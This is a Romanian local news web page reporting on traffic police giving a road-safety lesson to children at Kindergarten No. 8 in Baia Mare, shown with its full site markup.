	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388155 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/utile/anunturi/" data-wpel-link="internal">Anunturi</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388156 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/utile/publicitate/" data-wpel-link="internal">Publicitate</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-388152 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/editorial/" data-wpel-link="internal">Editorial</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388153 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/editorial/opinii/" data-wpel-link="internal">Opinii</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-430036 bgnav" data-item-row="default" ><a href="#">Blogurile eMM</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-430035 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/postari-recente-bloguri-emm/" data-wpel-link="internal">Postari recente</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-430034 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/cele-mai-comentate-bloguri-emm/" data-wpel-link="internal">Cele mai comentate</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-430033 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/lista-bloggeri-emm/" data-wpel-link="internal">Lista bloggeri</a></li>
</ul>
</li>
</ul></div></div>
                </div>
            </div>

            
            <div class="jeg_nav_col jeg_nav_center jeg_nav_normal">
                <div class="item_wrap jeg_nav_aligncenter">
                                    </div>
            </div>

            
            <div class="jeg_nav_col jeg_nav_right jeg_nav_normal">
                <div class="item_wrap jeg_nav_alignright">
                    <!-- Search Icon -->
<div class="jeg_nav_item jeg_search_wrapper search_icon jeg_search_modal_expand">
    <a href="#" class="jeg_search_toggle"><i class="fa fa-search"></i></a>
    <form action="https://www.emaramures.ro/" method="get" class="jeg_search_form" target="_top">
    <input name="s" class="jeg_search_input" placeholder="Cauta..." type="text" value="" autocomplete="off">
    <button type="submit" class="jeg_search_button btn"><i class="fa fa-search"></i></button>
</form>
<!-- jeg_search_hide with_result no_result -->
<div class="jeg_search_result jeg_search_hide with_result">
    <div class="search-result-wrapper">
    </div>
    <div class="search-link search-noresult">
        Nici un rezultat    </div>
    <div class="search-link search-all-button">
        <i class="fa fa-search"></i> Vezi toate rezultatele    </div>
</div></div>                </div>
            </div>

                </div>
</div>        </div>
    </div>
</div>
        </div>

        <div class="jeg_navbar_mobile_wrapper">
            <div class="jeg_navbar_mobile" data-mode="scroll">
    <div class="jeg_mobile_bottombar jeg_mobile_midbar jeg_container dark">
    <div class="container">
        <div class="jeg_nav_row">
            
                <div class="jeg_nav_col jeg_nav_left jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignleft">
                        <div class="jeg_nav_item">
    <a href="#" class="toggle_btn jeg_mobile_toggle"><i class="fa fa-bars"></i></a>
</div>                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_center jeg_nav_grow">
                    <div class="item_wrap jeg_nav_aligncenter">
                        <div class="jeg_nav_item jeg_mobile_logo">
			<div class="site-title">
	    	<a href="https://www.emaramures.ro/" data-wpel-link="internal">
		        <img class='jeg_logo_img' src="https://www.emaramures.ro/wp-content/uploads/2019/05/logo-emm.png" srcset="https://www.emaramures.ro/wp-content/uploads/2019/05/logo-emm.png 1x, https://www.emaramures.ro/wp-content/uploads/2019/05/logo-emm-retina.png 2x" alt="eMaramures"data-light-src="https://www.emaramures.ro/wp-content/uploads/2019/05/logo-emm.png" data-light-srcset="https://www.emaramures.ro/wp-content/uploads/2019/05/logo-emm.png 1x, https://www.emaramures.ro/wp-content/uploads/2019/05/logo-emm-retina.png 2x" data-dark-src="https://www.emaramures.ro/wp-content/themes/jnews/assets/img/logo_darkmode.png" data-dark-srcset="https://www.emaramures.ro/wp-content/themes/jnews/assets/img/logo_darkmode.png 1x, https://www.emaramures.ro/wp-content/themes/jnews/assets/img/logo_darkmode@2x.png 2x">		    </a>
	    </div>
	</div>                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_right jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignright">
                        <div class="jeg_nav_item jeg_search_wrapper jeg_search_popup_expand">
    <a href="#" class="jeg_search_toggle"><i class="fa fa-search"></i></a>
	<form action="https://www.emaramures.ro/" method="get" class="jeg_search_form" target="_top">
    <input name="s" class="jeg_search_input" placeholder="Cauta..." type="text" value="" autocomplete="off">
    <button type="submit" class="jeg_search_button btn"><i class="fa fa-search"></i></button>
</form>
<!-- jeg_search_hide with_result no_result -->
<div class="jeg_search_result jeg_search_hide with_result">
    <div class="search-result-wrapper">
    </div>
    <div class="search-link search-noresult">
        Nici un rezultat    </div>
    <div class="search-link search-all-button">
        <i class="fa fa-search"></i> Vezi toate rezultatele    </div>
</div></div>                    </div>
                </div>

                        </div>
    </div>
</div></div>
<div class="sticky_blankspace" style="height: 60px;"></div>        </div>    <div class="post-wrapper">

        <div class="post-wrap" >

            
            <div class="jeg_main ">
                <div class="jeg_container">
                    <div class="jeg_content jeg_singlepage">
    <div class="container">

        <div class="jeg_ad jeg_article_top jnews_article_top_ads">
            <div class='ads-wrapper  '></div>        </div>

        
                        <div class="jeg_breadcrumbs jeg_breadcrumb_container">
                <div id="breadcrumbs"><span class="">
                <a href="https://www.emaramures.ro" data-wpel-link="internal">Acasa</a>
            </span><i class="fa fa-angle-right"></i><span class="">
                <a href="https://www.emaramures.ro/category/actualitate/" data-wpel-link="internal">Actualitate</a>
            </span><i class="fa fa-angle-right"></i><span class="breadcrumb_last_link">
                <a href="https://www.emaramures.ro/category/actualitate/112/" data-wpel-link="internal">112</a>
            </span></div>            </div>
            
            <div class="entry-header">
	            
                <h1 class="jeg_post_title">Micii pietoni ai Grădiniței cu program prelungit nr. 8 din Baia Mare, vizitați de polițiști</h1>

                
                <div class="jeg_meta_container"><div class="jeg_post_meta jeg_post_meta_2">

            <div class="jeg_meta_author">
            <img alt='eMM' src='https://secure.gravatar.com/avatar/c18111034dbcf165af967e681a7bedbf?s=80&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/c18111034dbcf165af967e681a7bedbf?s=160&#038;d=mm&#038;r=g 2x' class='avatar avatar-80 photo' height='80' width='80' />            <span class="meta_text">de</span>
            <a href="https://www.emaramures.ro/author/iuditahindli/" data-wpel-link="internal">eMM</a>        </div>
    
            <div class="jeg_meta_date">
            <a href="https://www.emaramures.ro/micii-pietoni-ai-gradinitei-cu-program-prelungit-nr-8-din-baia-mare-vizitati-de-politisti/" data-wpel-link="internal">17 mai 2023</a>
        </div>
    
            <div class="jeg_meta_category">
            <span><span class="meta_text">in</span>
                <a href="https://www.emaramures.ro/category/actualitate/112/" rel="category tag" data-wpel-link="internal">112</a>, <a href="https://www.emaramures.ro/category/actualitate/" rel="category tag" data-wpel-link="internal">Actualitate</a>, <a href="https://www.emaramures.ro/category/actualitate/educatie/" rel="category tag" data-wpel-link="internal">Educaţie</a>            </span>
        </div>
    
	<div class="jeg_meta_reading_time">
			            <span>
			            	1 min
			            </span>
			        </div>
    <div class="meta_right">
                    </div>
</div>
</div>
            </div>

            <div class="row">
                <div class="jeg_main_content col-md-8">

                    <div class="jeg_inner_content">
                        <div class="jeg_featured featured_image"><a href="https://www.emaramures.ro/wp-content/uploads/2023/05/g.jpg" data-wpel-link="internal"><div class="thumbnail-container animate-lazy" style="padding-bottom:86.4%"><img width="750" height="648" src="https://www.emaramures.ro/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-featured-750 size-jnews-featured-750 lazyload wp-post-image" alt="Micii pietoni ai Grădiniței cu program prelungit nr. 8 din Baia Mare, vizitați de polițiști" data-src="https://www.emaramures.ro/wp-content/uploads/2023/05/g-750x648.jpg" data-sizes="auto" data-srcset="https://www.emaramures.ro/wp-content/uploads/2023/05/g-750x648.jpg 750w, https://www.emaramures.ro/wp-content/uploads/2023/05/g-300x259.jpg 300w, https://www.emaramures.ro/wp-content/uploads/2023/05/g-768x664.jpg 768w, https://www.emaramures.ro/wp-content/uploads/2023/05/g.jpg 900w" data-expand="700" /></div></a></div>
                        <div class="jeg_share_top_container"><div class="jeg_share_button clearfix">
                <div class="jeg_share_stats">
                    
                    
                </div>
                <div class="jeg_sharelist">
                    <a href="http://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.emaramures.ro%2Fmicii-pietoni-ai-gradinitei-cu-program-prelungit-nr-8-din-baia-mare-vizitati-de-politisti%2F" rel="nofollow external noopener noreferrer" class="jeg_btn-facebook expanded" data-wpel-link="external" target="_blank"><i class="fa fa-facebook-official"></i><span>Share on Facebook</span></a><a href="whatsapp://send?text=Micii+pietoni+ai+Gr%C4%83dini%C8%9Bei+cu+program+prelungit+nr.+8+din+Baia+Mare%2C+vizita%C8%9Bi+de+poli%C8%9Bi%C8%99ti%0Ahttps%3A%2F%2Fwww.emaramures.ro%2Fmicii-pietoni-ai-gradinitei-cu-program-prelungit-nr-8-din-baia-mare-vizitati-de-politisti%2F" rel='nofollow'  data-action="share/whatsapp/share"  class="jeg_btn-whatsapp "><i class="fa fa-whatsapp"></i></a>
                    <div class="share-secondary">
                    <a href="mailto:?subject=Micii+pietoni+ai+Gr%C4%83dini%C8%9Bei+cu+program+prelungit+nr.+8+din+Baia+Mare%2C+vizita%C8%9Bi+de+poli%C8%9Bi%C8%99ti&amp;body=https%3A%2F%2Fwww.emaramures.ro%2Fmicii-pietoni-ai-gradinitei-cu-program-prelungit-nr-8-din-baia-mare-vizitati-de-politisti%2F" rel='nofollow'  class="jeg_btn-email "><i class="fa fa-envelope"></i></a><a href="https://www.linkedin.com/shareArticle?url=https%3A%2F%2Fwww.emaramures.ro%2Fmicii-pietoni-ai-gradinitei-cu-program-prelungit-nr-8-din-baia-mare-vizitati-de-politisti%2F&title=Micii+pietoni+ai+Gr%C4%83dini%C8%9Bei+cu+program+prelungit+nr.+8+din+Baia+Mare%2C+vizita%C8%9Bi+de+poli%C8%9Bi%C8%99ti" rel='nofollow'  class="jeg_btn-linkedin "><i class="fa fa-linkedin"></i></a>
                </div>
                <a href="#" class="jeg_btn-toggle"><i class="fa fa-share"></i></a>
                </div>
            </div></div>
                        <div class="jeg_ad jeg_article jnews_content_top_ads "><div class='ads-wrapper  '></div></div>
                        <div class="entry-content no-share">
                            <div class="jeg_share_button share-float jeg_sticky_share clearfix share-monocrhome">
                                <div class="jeg_share_float_container"></div>                            </div>

                            <div class="content-inner ">
                                <div class="jeg_ad jeg_ad_article jnews_content_inline_3_ads  "><div class='ads-wrapper align-center '><div class='ads_shortcode'><!-- Either there are no banners, they are disabled or none qualified for this location! --></div></div></div><p>Copilașii Grădiniței cu program prelungit nr. 8 din Baia Mare au avut parte de o vizită specială. Un agent din cadrul Serviciul Rutier Maramureș, împreună cu agentul de relații publice al Inspectoratului de Poliție Județean Maramureș, au desfășurat o activitate preventivă în rândul celor mici cu scopul de a învăța cum să fie în siguranță.<br />
Învățăceii au ascultat cu atenție sfaturile polițistului rutier, s-au implicat activ în activitate și au pus fel și fel de întrebări despre munca unui polițist.</p><div class="jeg_ad jeg_ad_article jnews_content_inline_ads  "><div class='ads-wrapper align-center '><div class='ads_shortcode'><div class="g g-7"><div class="g-single a-104"><p><a href="https://www.facebook.com/SfaraToursBaiaMare" target="_blank" data-wpel-link="external" rel="external noopener noreferrer"><img src="https://www.emaramures.ro/wp-content/uploads/2025/06/EMM_750x500.jpg" /></a></p></div></div></div></div></div>
<p>Protagoniști la lecția de educație rutieră, aceștia au recapitulat cele mai importante teme: în ce condiții se traversează drumul public, despre semafor și indicatoarele rutiere.</p><div class="jeg_ad jeg_ad_article jnews_content_inline_2_ads  "><div class='ads-wrapper align-center '><div class='ads_shortcode'><div class="g g-8"><div class="g-single a-140"><p><a href="https://www.profconinvest.ro/" target="_blank" data-wpel-link="external" rel="external noopener noreferrer"><img src="https://www.emaramures.ro/wp-content/uploads/2025/06/prof-con-invest.jpeg" /></a></p></div></div></div></div></div>
<p>Copiii au îmbrăcat haina de poliție, și-au pus cascheta în cap și au declarat zâmbitori: ”Gata, sunt polițist acum!”.</p>
                                
	                            
                                                                    <div class="jeg_post_tags"><span>Tags:</span> <a href="https://www.emaramures.ro/tag/baia-mare/" rel="tag" data-wpel-link="internal">baia mare</a><a href="https://www.emaramures.ro/tag/maramures/" rel="tag" data-wpel-link="internal">maramures</a><a href="https://www.emaramures.ro/tag/politia-rutiera/" rel="tag" data-wpel-link="internal">politia rutiera</a></div>
                                                            </div>

                            <div class="jeg_share_bottom_container"></div>
                                                    </div>

                        <div class="jeg_ad jeg_article jnews_content_bottom_ads "><div class='ads-wrapper  '></div></div><div class="jnews_prev_next_container"><div class="jeg_prevnext_post">
            <a href="https://www.emaramures.ro/atac-criminal-in-baia-mare-mihaita-sana-a-fost-taiat-de-2-indivizi-ce-spun-politistii/" class="post prev-post" data-wpel-link="internal">
            <span class="caption">Stirea anterioara</span>
            <h3 class="post-title">Atac criminal în Baia Mare: Mihăiță Sână a fost tăiat de 2 indivizi. Ce spun poliţiştii</h3>
        </a>
    
            <a href="https://www.emaramures.ro/un-tanar-maramuresean-condamnat-la-un-an-si-10-luni-inchisoare-a-fost-retinut-la-intrarea-in-tara/" class="post next-post" data-wpel-link="internal">
            <span class="caption">Stirea urmatoare</span>
            <h3 class="post-title">Un tânăr maramureşean condamnat la un an și 10 luni închisoare a fost reținut la intrarea în ţară</h3>
        </a>
    </div></div><div class="jnews_author_box_container"></div><div class="jnews_related_post_container"></div><div class="jnews_popup_post_container">
    <section class="jeg_popup_post">
        <span class="caption">Stirea urmatoare</span>

                    <div class="jeg_popup_content">
                <div class="jeg_thumb">
                                        <a href="https://www.emaramures.ro/un-tanar-maramuresean-condamnat-la-un-an-si-10-luni-inchisoare-a-fost-retinut-la-intrarea-in-tara/" data-wpel-link="internal">
                        <div class="thumbnail-container animate-lazy  size-1000 "><img width="75" height="75" src="https://www.emaramures.ro/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-75x75 size-jnews-75x75 lazyload wp-post-image" alt="Condamnat la 4 ani, o lună și 10 zile pentru furt, oprit de poliţiştii de frontieră" data-src="https://www.emaramures.ro/wp-content/uploads/2022/09/frontiera-75x75.jpg" data-sizes="auto" data-srcset="https://www.emaramures.ro/wp-content/uploads/2022/09/frontiera-75x75.jpg 75w, https://www.emaramures.ro/wp-content/uploads/2022/09/frontiera-150x150.jpg 150w" data-expand="700" /></div>                    </a>
                </div>
                <h3 class="post-title">
                    <a href="https://www.emaramures.ro/un-tanar-maramuresean-condamnat-la-un-an-si-10-luni-inchisoare-a-fost-retinut-la-intrarea-in-tara/" data-wpel-link="internal">
                        Un tânăr maramureşean condamnat la un an și 10 luni închisoare a fost reținut la intrarea în ţară                    </a>
                </h3>
            </div>
                    <div class="jeg_popup_content">
                <div class="jeg_thumb">
                                        <a href="https://www.emaramures.ro/rezultate-remarcabile-ale-elevilor-maramureseni-participanti-la-concursului-de-matematica-aplicata-de-la-iasi/" data-wpel-link="internal">
                        <div class="thumbnail-container animate-lazy  size-1000 "><img width="75" height="75" src="https://www.emaramures.ro/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-75x75 size-jnews-75x75 lazyload wp-post-image" alt="Rezultate remarcabile ale elevilor maramureşeni participanţi la Concursului de Matematică Aplicată de la Iaşi" data-src="https://www.emaramures.ro/wp-content/uploads/2023/05/347411211_604214208340717_1471507001993206052_n-75x75.jpg" data-sizes="auto" data-srcset="https://www.emaramures.ro/wp-content/uploads/2023/05/347411211_604214208340717_1471507001993206052_n-75x75.jpg 75w, https://www.emaramures.ro/wp-content/uploads/2023/05/347411211_604214208340717_1471507001993206052_n-150x150.jpg 150w" data-expand="700" /></div>                    </a>
                </div>
                <h3 class="post-title">
                    <a href="https://www.emaramures.ro/rezultate-remarcabile-ale-elevilor-maramureseni-participanti-la-concursului-de-matematica-aplicata-de-la-iasi/" data-wpel-link="internal">
                        Rezultate remarcabile ale elevilor maramureşeni participanţi la Concursului de Matematică Aplicată de la Iaşi                    </a>
                </h3>
            </div>
                
        <a href="#" class="jeg_popup_close"><i class="fa fa-close"></i></a>
    </section>

</div><div class="jnews_comment_container">	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Lasă un răspuns <small><a rel="nofollow" id="cancel-comment-reply-link" href="/micii-pietoni-ai-gradinitei-cu-program-prelungit-nr-8-din-baia-mare-vizitati-de-politisti/#respond" style="display:none;" data-wpel-link="internal">Anulează răspunsul</a></small></h3><form action="https://www.emaramures.ro/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Adresa ta de email nu va fi publicată.</span> Câmpurile obligatorii sunt marcate cu <span class="required">*</span></p><p class="comment-form-comment"><label for="comment">Comentariu</label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required="required"></textarea></p><p class="comment-form-author"><label for="author">Nume <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" required='required' /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="text" value="" size="30" maxlength="100" aria-describedby="email-notes" required='required' /></p>
<p class="comment-form-url"><label for="url">Sit web</label> <input id="url" name="url" type="text" value="" size="30" maxlength="200" /></p>
<p class="comment-form-privacy_policy">
										<label for="privacy_policy">Politica de confidentialitate <span class="required">*</span></label>
										<input id="privacy_policy" name="privacy_policy"  required='required' type='checkbox'> Sunt de acord cu Termeni de folosire si Politica de Confidentialitate.
									</p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Publică comentariul" /> <input type='hidden' name='comment_post_ID' value='468088' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="82fdb7bb35" /></p><p style="display: none;"><input type="hidden" id="ak_js" name="ak_js" value="236"/></p></form>	</div><!-- #respond -->
	</div>                    </div>

                </div>
                
<div class="jeg_sidebar  jeg_sticky_sidebar col-md-4">
    <div class="widget 5fb3afa0b9fb9" id="5fb3afa0b9fb9-3"><!-- Either there are no banners, they are disabled or none qualified for this location! --></div><div class="widget 5fb3afa0b9fb9" id="5fb3afa0b9fb9-2"><div class="g g-1"><div class="g-col b-1 a-137"><p><a href="http://www.edselectric.ro/" target="_blank" data-wpel-link="external" rel="external noopener noreferrer"><img src="https://www.emaramures.ro/wp-content/uploads/2025/05/eds-electric-360x.png" /></a></p></div></div><div class="g g-1"><div class="g-col b-1 a-102"><p><a href="https://www.facebook.com/SfaraToursBaiaMare" target="_blank" data-wpel-link="external" rel="external noopener noreferrer"><img src="https://www.emaramures.ro/wp-content/uploads/2025/06/EMM_360-x-256-.jpg" /></a></p></div></div><div class="g g-1"><div class="g-col b-1 a-108"><p><a href="https://www.profconinvest.ro/" target="_blank" data-wpel-link="external" rel="external noopener noreferrer"><img src="https://www.emaramures.ro/wp-content/uploads/2024/04/2024-04-prof-con-invest-360px.jpg" /></a></p></div></div></div><div class="widget_text widget widget_custom_html" id="custom_html-3"><div class="textwidget custom-html-widget"><script type="text/javascript" src="//ro.adocean.pl/files/js/aomini.js"></script>
<div data-ao-pid="ewA6YEeOk6GpjmNvaoAP30TTU719QHHxzEUcUHD5b_r.u7" style="display: none;"></div>
<script type="text/javascript">
    /* (c)AdOcean 2003-2020 */
    /* PLACEMENT: gemius_ro.covid.EMARAMURES.RO.300x600 */
    (window['aomini'] || (window['aomini'] = [])).push({
        cmd: 'display',
        server: 'ro.adocean.pl',
        id: 'ewA6YEeOk6GpjmNvaoAP30TTU719QHHxzEUcUHD5b_r.u7',
        consent: true
    });
</script></div></div><div class="widget widget_jnews_module_block_25" id="jnews_module_block_25-2"><div  class="jeg_postblock_25 jeg_postblock jeg_module_hook jeg_pagination_nextprev jeg_col_1o3 jnews_module_468088_0_696d368f083cc  normal " data-unique="jnews_module_468088_0_696d368f083cc">
                <div class="jeg_block_heading jeg_block_heading_6 jeg_subcat_right">
                    <h3 class="jeg_block_title"><span>Bloguri eMM recente</span></h3>
                    
                </div>
                <div class="jeg_block_container">
                
                <div class="jeg_posts jeg_load_more_flag"> 
                <article class="jeg_post post-492002 post type-post status-publish format-standard has-post-thumbnail hentry category-actualitate category-bloguri-emm category-editorial">
                <div class="jeg_postblock_heading">
                    <h3 class="jeg_post_title">
                        <a href="https://www.emaramures.ro/editorial-vinovatii-fara-vina-si-spectatorii-ajunsi-in-ring/" data-wpel-link="internal">EDITORIAL: VINOVAȚII FĂRĂ VINĂ ȘI SPECTATORII AJUNȘI ÎN RING</a>
                    </h3>
                    <div class="jeg_post_meta"><div class="jeg_meta_author"><span class="by">de</span> <a href="https://www.emaramures.ro/author/andreibuda/" data-wpel-link="internal">eMaramureș</a></div><div class="jeg_meta_date"><a href="https://www.emaramures.ro/editorial-vinovatii-fara-vina-si-spectatorii-ajunsi-in-ring/" data-wpel-link="internal"><i class="fa fa-clock-o"></i> 6 mai 2025</a></div><div class="jeg_meta_comment"><a href="https://www.emaramures.ro/editorial-vinovatii-fara-vina-si-spectatorii-ajunsi-in-ring/#comments" data-wpel-link="internal"><i class="fa fa-comment-o"></i> 1 </a></div></div>
                </div>
                <div class="jeg_thumb">
                    
                    <a href="https://www.emaramures.ro/editorial-vinovatii-fara-vina-si-spectatorii-ajunsi-in-ring/" data-wpel-link="internal"><div class="thumbnail-container animate-lazy  size-500 "><img width="360" height="180" src="https://www.emaramures.ro/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 lazyload wp-post-image" alt="EDITORIAL: VINOVAȚII FĂRĂ VINĂ ȘI SPECTATORII AJUNȘI ÎN RING" data-src="https://www.emaramures.ro/wp-content/uploads/2025/05/poli-360x180.jpg" data-sizes="auto" data-srcset="https://www.emaramures.ro/wp-content/uploads/2025/05/poli-360x180.jpg 360w, https://www.emaramures.ro/wp-content/uploads/2025/05/poli-750x375.jpg 750w" data-expand="700" /></div></a>
                </div>
                <div class="jeg_postblock_content">
                    <div class="jeg_post_excerpt">
                        <p>La alegerile prezidențiale din 2004 eram un copil. Aveam 7 ani și habar n-aveam ce se întâmplă în jurul meu...</p>
                        <a href="https://www.emaramures.ro/editorial-vinovatii-fara-vina-si-spectatorii-ajunsi-in-ring/" class="jeg_readmore" data-wpel-link="internal">Citeste mai mult</a>
                    </div>
                </div>
            </article>
            </div>
                <div class='module-overlay'>
                <div class='preloader_type preloader_dot'>
                    <div class="module-preloader jeg_preloader dot">
                        <span></span><span></span><span></span>
                    </div>
                    <div class="module-preloader jeg_preloader circle">
                        <div class="jnews_preloader_circle_outer">
                            <div class="jnews_preloader_circle_inner"></div>
                        </div>
                    </div>
                    <div class="module-preloader jeg_preloader square">
                        <div class="jeg_square"><div class="jeg_square_inner"></div></div>
                    </div>
                </div>
            </div>
            </div>
            <div class="jeg_block_navigation">
                <div class='navigation_overlay'><div class='module-preloader jeg_preloader'><span></span><span></span><span></span></div></div>
                <div class="jeg_block_nav  showtext">
                    <a href="#" class="prev disabled" title="Anterior"><i class="fa fa-angle-left"></i> Anterior</a>
                    <a href="#" class="next " title="Urmator">Urmator  <i class="fa fa-angle-right"></i></a>
                </div>
                
            </div>
                
                <script>var jnews_module_468088_0_696d368f083cc = {"header_icon":"","first_title":"Bloguri eMM recente","second_title":"","url":"","header_type":"heading_6","header_background":"","header_secondary_background":"","header_text_color":"","header_line_color":"","header_accent_color":"","header_filter_category":"","header_filter_author":"","header_filter_tag":"","header_filter_text":"All","post_type":"post","content_type":"all","number_post":"1","post_offset":"0","unique_content":"disable","include_post":"","exclude_post":"","include_category":"20802","exclude_category":"","include_author":"","include_tag":"","exclude_tag":"","popup-categories":"","sort_by":"latest","date_format":"default","date_format_custom":"Y\/m\/d","excerpt_length":"20","excerpt_ellipsis":"...","pagination_mode":"nextprev","pagination_nextprev_showtext":"1","pagination_number_post":"1","pagination_scroll_limit":"0","ads_type":"disable","ads_position":"1","ads_random":"0","ads_image":"","ads_image_tablet":"","ads_image_phone":"","ads_image_link":"","ads_image_alt":"","ads_image_new_tab":"0","google_publisher_id":"","google_slot_id":"","google_desktop":"auto","google_tab":"auto","google_phone":"auto","content":"","ads_bottom_text":"0","boxed":"0","boxed_shadow":"0","el_id":"","el_class":"","scheme":"normal","column_width":"auto","title_color":"","accent_color":"","alt_color":"","excerpt_color":"","css":"","paged":1,"column_class":"jeg_col_1o3","class":"jnews_block_25"};</script>
            </div></div></div>            </div>

        
        <div class="jeg_ad jeg_article jnews_article_bottom_ads">
            <div class='ads-wrapper  '></div>        </div>

    </div>

</div>
                </div>
            </div>

            <div id="post-body-class" class="post-template-default single single-post postid-468088 single-format-standard wp-embed-responsive jeg_toggle_dark jeg_single_tpl_2 jnews jsc_normal wpb-js-composer js-comp-ver-6.1 vc_responsive"></div>

            
        </div>

        <div class="post-ajax-overlay">
    <div class="preloader_type preloader_dot">
        <div class="newsfeed_preloader jeg_preloader dot">
            <span></span><span></span><span></span>
        </div>
        <div class="newsfeed_preloader jeg_preloader circle">
            <div class="jnews_preloader_circle_outer">
                <div class="jnews_preloader_circle_inner"></div>
            </div>
        </div>
        <div class="newsfeed_preloader jeg_preloader square">
            <div class="jeg_square"><div class="jeg_square_inner"></div></div>
        </div>
    </div>
</div>
    </div>
        <div class="footer-holder" id="footer" data-id="footer">
            <div class="jeg_footer jeg_footer_1 dark">
    <div class="jeg_footer_container jeg_container">
        <div class="jeg_footer_content">
            <div class="container">

                <div class="row">
                    <div class="jeg_footer_primary clearfix">
                        <div class="col-md-4 footer_column">
                            <div class="footer_widget widget_jnews_about" id="jnews_about-2">        <div class="jeg_about ">
                            <a class="footer_logo" href="https://www.emaramures.ro/" data-wpel-link="internal">
                    <img src="https://www.emaramures.ro/wp-content/uploads/2019/05/logo-emm.png" srcset="https://www.emaramures.ro/wp-content/uploads/2019/05/logo-emm.png 1x, https://www.emaramures.ro/wp-content/uploads/2019/05/logo-emm-retina.png 2x" alt="eMaramures" data-pin-no-hover="true">
                </a>
                                                <p>eMaramures | Știri și informații la zi<br><a href="mailto:office@emaramures.ro">office@emaramures.ro</a></p>

                    </div>
</div><div class="footer_widget widget_jnews_social" id="jnews_social-2">
        <div class="jeg_social_wrap ">
			
            <div class="socials_widget   circle">
				<a href="https://www.facebook.com/eMaramures/" target="_blank" class="jeg_facebook" data-wpel-link="external" rel="external noopener noreferrer">
                                            <i class="fa fa-facebook" ></i>
                                            
                                        </a>            </div>

			        </div>

		</div><div class="widget_text footer_widget widget_custom_html" id="custom_html-2"><div class="textwidget custom-html-widget"><!--/Start async trafic.ro/-->
<script type="text/javascript" id="trfc_trafic_script">
//<![CDATA[
t_rid = 'emaramures-ro';
(function(){ t_js_dw_time=new Date().getTime();
t_js_load_src=((document.location.protocol == 'http:')?'http://storage.':'https://secure.')+'trafic.ro/js/trafic.js?tk='+(Math.pow(10,16)*Math.random())+'&t_rid='+t_rid;
if (document.createElement && document.getElementsByTagName && document.insertBefore) {
t_as_js_en=true;var sn = document.createElement('script');sn.type = 'text/javascript';sn.async = true; sn.src = t_js_load_src;
var psn = document.getElementsByTagName('script')[0];psn.parentNode.insertBefore(sn, psn); } else {
document.write(unescape('%3Cscri' + 'pt type="text/javascript" '+'src="'+t_js_load_src+';"%3E%3C/sc' + 'ript%3E')); }})();
//]]>
</script>
<noscript><p><a href="http://www.trafic.ro/statistici/emaramures.ro" data-wpel-link="external" target="_blank" rel="external noopener noreferrer"><img alt="www.emaramures.ro" src="http://log.trafic.ro/cgi-bin/pl.dll?rid=emaramures-ro" /></a> <a href="http://www.trafic.ro/" data-wpel-link="external" target="_blank" rel="external noopener noreferrer">Web analytics</a></p></noscript>
<!--/End async trafic.ro/--></div></div><div class="footer_widget widget_text" id="text-3">			<div class="textwidget"><p><a class="oricemedia-signature" title="servicii de creare site web" href="https://oricemedia.ro" target="_blank" rel="noopener noreferrer external" data-wpel-link="external"><img style="display: inline-block;" src="https://www.emaramures.ro/wp-content/uploads/2022/07/60x30-identity-oricemedia.png" alt="orice media logo" /> &#8211; &nbsp;Servicii de creare site web</a></p>
</div>
		</div>                        </div>
                        <div class="col-md-4 footer_column">
                            <div class="footer_widget widget_jnews_module_block_28" id="jnews_module_block_28-2"><div  class="jeg_postblock_28 jeg_postblock jeg_module_hook jeg_pagination_disable jeg_col_1o3 jnews_module_468088_1_696d368f09490  normal " data-unique="jnews_module_468088_1_696d368f09490">
                <div class="jeg_block_heading jeg_block_heading_6 jeg_subcat_right">
                    <h3 class="jeg_block_title"><span>Stiri Recente</span></h3>
                    
                </div>
                <div class="jeg_block_container">
                
                <div class="jeg_posts show_border">
                <div class="jeg_postsmall jeg_load_more_flag">
                    <article class="jeg_post jeg_pl_xs_4 post-501151 post type-post status-publish format-standard has-post-thumbnail hentry category-actualitate">
                <div class="jeg_postblock_content">
                    <h3 class="jeg_post_title">
                        <a href="https://www.emaramures.ro/romania-invitata-sa-devina-membru-al-consiliului-pentru-pace-privind-ucraina-donald-trump-i-a-adresat-o-scrisoare-presedintelui-nicusor-dan/" data-wpel-link="internal">România, invitată să devină membru al “Consiliului pentru Pace” privind Ucraina. Donald Trump i-a adresat o scrisoare preşedintelui Nicuşor Dan</a>
                    </h3>
